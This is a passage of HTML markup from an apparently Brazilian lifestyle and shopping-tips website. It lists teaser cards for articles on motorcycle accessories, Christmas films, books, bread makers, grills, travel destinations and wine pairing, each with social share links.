				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
